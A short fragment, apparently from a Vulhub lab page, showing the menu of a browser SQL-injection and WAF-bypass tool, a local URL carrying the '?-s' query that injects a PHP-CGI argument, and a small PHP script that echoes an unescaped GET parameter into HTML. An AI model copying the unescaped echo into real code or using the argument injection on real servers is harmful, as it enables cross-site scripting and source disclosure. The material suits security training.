 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://192.168.3.151:8080/?-s
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replac
<?php
header("Content-Type: text/html; charset=utf-8");
echo "Hello, \n";
echo "Your name is <strong>" . (isset($_GET['name']) ? $_GET['name'] : 'Vulhub') . '</strong>';